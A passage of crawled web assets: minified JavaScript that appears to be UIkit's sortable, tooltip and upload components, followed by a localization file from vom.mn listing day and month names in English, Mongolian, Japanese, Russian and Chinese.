"+this.clsCustom).css({boxSizing:"border-box",width:this.placeholder.outerWidth(),height:this.placeholder.outerHeight()}).css(this.placeholder.css(["paddingLeft","paddingRight","paddingTop","paddingBottom"])).appendTo(t.container),this.drag.children().first().height(this.placeholder.children().height());var i=this.placeholder.offset(),r=i.left,a=i.top;s(this.origin,{left:r-this.pos.x,top:a-this.pos.y}),this.placeholder.addClass(this.clsPlaceholder),this.$el.children().addClass(this.clsItem),o.addClass(this.clsDragState),this.$el.trigger("start",[this,this.placeholder,this.drag]),this.move(e)},move:function g(t){if(!this.drag)return void((Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t));this.update();var i="mousemove"===t.type?t.target:document.elementFromPoint(this.pos.x-document.body.scrollLeft,this.pos.y-document.body.scrollTop),o=e(i),s=e(this.placeholder[0]),g=o!==s;if(o&&!r(i,this.placeholder)&&(!g||o.group&&o.group===s.group)){if(i=o.$el.is(i.parentNode)&&n(i)||o.$el.children().has(i),g)s.remove(this.placeholder);else if(!i.length)return;o.insert(this.placeholder,i),~this.touched.indexOf(o)||this.touched.push(o)}},scroll:function m(){var m=window.scrollY;m!==this.scrollY&&(this.pos.y+=m-this.scrollY,this.scrollY=m,this.update())},end:function(t){if(o.off(u,this.move),o.off(d,this.end),p.off("scroll",this.scroll),!this.drag)return void("mouseup"!==t.type&&r(t.target,"a[href]")&&(location.href=n(t.target).closest("a[href]").attr("href")));i();var s=e(this.placeholder[0]);this===s?this.origin.index!==this.placeholder.index()&&this.$el.trigger("change",[this,this.placeholder,"moved"]):(s.$el.trigger("change",[s,this.placeholder,"added"]),this.$el.trigger("change",[this,this.placeholder,"removed"])),this.$el.trigger("stop",[this]),this.drag.remove(),this.drag=null,this.touched.forEach(function(t){return t.$el.children().removeClass(t.clsPlaceholder+" "+t.clsItem)}),o.removeClass(this.clsDragState)},update:function(){this._callUpdate()},insert:function v(t,e){var i=this;this.$el.children().addClass(this.clsItem);var v=function(){e.length?!i.$el.has(t).length||t.prevAll().filter(e).length?t.insertBefore(e):t.insertAfter(e):i.$el.append(t),i.$updateParents()};this.animation?this.animate(v):v()},remove:function b(t){var e=this;if(this.$el.has(t).length){var b=function(){t.remove(),e.$updateParents()};this.animation?this.animate(b):b()}},animate:function(t){var e=this,i=[],o=this.$el.children().toArray().map(function(t){return t=n(t),i.push(s({position:"absolute",pointerEvents:"none",width:t.outerWidth(),height:t.outerHeight()},t.position())),t}),r={position:"",width:"",height:"",pointerEvents:"",top:"",left:""};t(),o.forEach(function(t){return t.stop()}),this.$el.children().css(r),this.$updateParents(),f(function(){e.$el.css("min-height",e.$el.height());var t=o.map(function(t){return t.position()});n.when.apply(n,o.map(function(n,o){return n.css(i[o]).animate(t[o],e.animation).promise()})).then(function(){e.$el.css("min-height","").children().css(r),e.$updateParents()})})}}})}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(require("uikit")):"function"==typeof define&&define.amd?define(["uikit"],e):e(t.UIkit)}(this,function(t){"use strict";var e=t.util.$,i=t.util.flipPosition;UIkit.component("tooltip",{mixins:[t.mixin.toggable,t.mixin.position],props:{delay:Number},defaults:{pos:"top",delay:0,animation:"uk-animation-scale-up",duration:100,cls:"uk-active",clsPos:"uk-tooltip"},ready:function(){this.content=this.$el.attr("title"),this.$el.removeAttr("title").attr("aria-expanded",!1)},methods:{show:function(){var n=this;clearTimeout(this.showTimer),"true"!==this.$el.attr("aria-expanded")&&(this.tooltip=e('<div class="'+this.clsPos+'" aria-hidden="true"><div class="'+this.clsPos+'-inner">'+this.content+"</div></div>").appendTo(t.container),this.$el.attr("aria-expanded",!0),this.positionAt(this.tooltip,this.$el),this.origin="y"===this.getAxis()?i(this.dir)+"-"+this.align:this.align+"-"+i(this.dir),this.showTimer=setTimeout(function(){n.toggleElement(n.tooltip,!0),n.hideTimer=setInterval(function(){n.$el.is(":visible")||n.hide()},150)},this.delay))},hide:function(){this.$el.is("input")&&this.$el[0]===document.activeElement||(clearTimeout(this.showTimer),clearInterval(this.hideTimer),this.$el.attr("aria-expanded",!1),this.toggleElement(this.tooltip,!1),this.tooltip.remove(),this.tooltip=!1)}},events:{"focus mouseenter":"show","blur mouseleave":"hide"}})}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(require("uikit")):"function"==typeof define&&define.amd?define(["uikit"],e):e(t.UIkit)}(this,function(t){"use strict";function e(t,e){return e.match(new RegExp("^"+t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")+"$","i"))}function i(t,e){for(var i=[],n=0;n<t.length;n+=e){for(var o=[],s=0;s<e;s++)o.push(t[n+s]);i.push(o)}return i}var n=t.util.$,o=t.util.ajax,s=t.util.on;UIkit.component("upload",{props:{allow:String,clsDragover:String,concurrent:Number,dataType:String,mime:String,msgInvalidMime:String,msgInvalidName:String,multiple:Boolean,name:String,params:Object,type:String,url:String},defaults:{allow:!1,clsDragover:"uk-dragover",concurrent:1,dataType:void 0,mime:!1,msgInvalidMime:"Invalid File Type: %s",msgInvalidName:"Invalid File Name: %s",multiple:!1,name:"files[]",params:{},type:"POST",url:"",abort:null,beforeAll:null,beforeSend:null,complete:null,completeAll:null,error:null,fail:function(t){alert(t)},load:null,loadEnd:null,loadStart:null,progress:null},events:{change:function(t){n(t.target).is('input[type="file"]')&&(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop:function(t){t.preventDefault(),t.stopPropagation();var e=t.originalEvent.dataTransfer;e&&e.files&&(this.$el.removeClass(this.clsDragover),this.upload(e.files))},dragenter:function(t){t.preventDefault(),t.stopPropagation()},dragover:function(t){t.preventDefault(),t.stopPropagation(),this.$el.addClass(this.clsDragover)},dragleave:function(t){t.preventDefault(),t.stopPropagation(),this.$el.removeClass(this.clsDragover)}},methods:{upload:function r(t){var a=this;if(t.length){this.$el.trigger("upload",[t]);for(var l=0;l<t.length;l++){if(a.allow&&!e(a.allow,t[l].name))return void a.fail(a.msgInvalidName.replace(/%s/,a.allow));if(a.mime&&!e(a.mime,t[l].type))return void a.fail(a.msgInvalidMime.replace(/%s/,a.mime))}this.multiple||(t=[t[0]]),this.beforeAll&&this.beforeAll(this,t);var h=i(t,this.concurrent),r=function(t){var e=new FormData;t.forEach(function(t){return e.append(a.name,t)});for(var i in a.params)e.append(i,a.params[i]);o({data:e,url:a.url,type:a.type,dataType:a.dataType,beforeSend:a.beforeSend,complete:[a.complete,function(t,e){h.length?r(h.shift()):a.completeAll&&a.completeAll(t),"abort"===e&&a.abort&&a.abort(t)}],cache:!1,contentType:!1,processData:!1,xhr:function(){var t=n.ajaxSettings.xhr();return t.upload&&a.progress&&s(t.upload,"progress",a.progress),["loadStart","load","loadEnd","error","abort"].forEach(function(e){return a[e]&&s(t,e.toLowerCase(),a[e])}),t}})};r(h.shift())}}}})});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.vom.mn/js-localization/messages
body_size: 832
content:
Lang.addMessages({"en":{"frontend.monday":"Monday","frontend.tuesday":"Tuesday","frontend.wednesday":"Wednesday","frontend.thursday":"Thursday","frontend.friday":"Friday","frontend.saturday":"Saturday","frontend.sunday":"Sunday","frontend.january":"Jan","frontend.february":"Feb","frontend.march":"Mar","frontend.april":"Apr","frontend.may":"May","frontend.june":"Jun","frontend.july":"Jul","frontend.august":"Aug","frontend.september":"Sep","frontend.october":"Oct","frontend.november":"Nov","frontend.december":"Dec"},"mn":{"frontend.monday":"\u0414\u0430\u0432\u0430\u0430","frontend.tuesday":"\u041c\u044f\u0433\u043c\u0430\u0440","frontend.wednesday":"\u041b\u0445\u0430\u0433\u0432\u0430","frontend.thursday":"\u041f\u04af\u0440\u044d\u0432","frontend.friday":"\u0411\u0430\u0430\u0441\u0430\u043d","frontend.saturday":"\u0411\u044f\u043c\u0431\u0430","frontend.sunday":"\u041d\u044f\u043c","frontend.january":"1-\u0440 \u0441\u0430\u0440","frontend.february":"2-\u0440 \u0441\u0430\u0440","frontend.march":"3-\u0440 \u0441\u0430\u0440","frontend.april":"4-\u0440 \u0441\u0430\u0440","frontend.may":"5-\u0440 \u0441\u0430\u0440","frontend.june":"6-\u0440 \u0441\u0430\u0440","frontend.july":"7-\u0440 \u0441\u0430\u0440","frontend.august":"8-\u0440 \u0441\u0430\u0440","frontend.september":"9-\u0440 \u0441\u0430\u0440","frontend.october":"10-\u0440 \u0441\u0430\u0440","frontend.november":"11-\u0440 \u0441\u0430\u0440","frontend.december":"12-\u0440 \u0441\u0430\u0440"},"ja":{"frontend.monday":"\u6708\u66dc\u65e5","frontend.tuesday":"\u706b\u66dc\u65e5","frontend.wednesday":"\u6c34\u66dc\u65e5","frontend.thursday":"\u6728\u66dc\u65e5","frontend.friday":"\u91d1\u66dc\u65e5","frontend.saturday":"\u571f\u66dc\u65e5","frontend.sunday":"\u65e5\u66dc\u65e5","frontend.january":"\u4e00\u6708","frontend.february":"\u4e8c\u6708","frontend.march":"\u4e09\u6708","frontend.april":"\u56db\u6708","frontend.may":"\u4e94\u6708","frontend.june":"\u516d\u6708","frontend.july":"\u4e03\u6708","frontend.august":"\u516b\u6708","frontend.september":"\u4e5d\u6708","frontend.october":"\u5341\u6708","frontend.november":"\u5341\u4e00\u6708","frontend.december":"\u5341\u4e8c\u6708"},"ru":{"frontend.monday":"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","frontend.tuesday":"\u0412\u0442\u043e\u0440\u043d\u0438\u043a","frontend.wednesday":"\u0421\u0440\u0435\u0434\u0430","frontend.thursday":"\u0427\u0435\u0442\u0432\u0435\u0440\u0433","frontend.friday":"\u041f\u044f\u0442\u043d\u0438\u0446\u0430","frontend.saturday":"\u0421\u0443\u0431\u0431\u043e\u0442\u0430","frontend.sunday":"\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","frontend.january":"\u042f\u043d\u0432\u0430\u0440\u044c","frontend.february":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c","frontend.march":"\u041c\u0430\u0440\u0442","frontend.april":"\u0410\u043f\u0440\u0435\u043b\u044c","frontend.may":"\u041c\u0430\u0439","frontend.june":"\u0418\u044e\u043d\u044c","frontend.july":"\u0418\u044e\u043b\u044c","frontend.august":"\u0410\u0432\u0433\u0443\u0441\u0442","frontend.september":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","frontend.october":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c","frontend.november":"\u041d\u043e\u044f\u0431\u0440\u044c","frontend.december":"\u0414\u0435\u043a\u0430\u0431\u0440\u044c"},"zh":{"frontend.monday":"\u661f\u671f\u4e00","frontend.tuesday":"\u661f\u671f\u4e8c","frontend.wednesday":"\u661f\u671f\u4e09","frontend.thursday":"\u661f\u671f\u56db","frontend.friday":"\u661f\u671f\u4e94","frontend.saturday":"\u661f\u671f\u516d","frontend.sunday":"\u661f\u671f\u65e5","frontend.january":"\u4e00\u6708","frontend.february":"\u4e8c\u6708","frontend.march":"\u4e09\u6708","frontend.april":"\u56db\u6708","frontend.may":"\u4e94\u6708","frontend.june":"\u516d\u6708","frontend.july":"\u4e03\u6708","frontend.august":"\u516b\u6708","frontend.september":"\u4e5d\u6708","frontend.october":"\u5341\u6708","frontend.november":"\u5341\u4e00\u6708","frontend.december":"\u5341\u4e8c\u6708"}});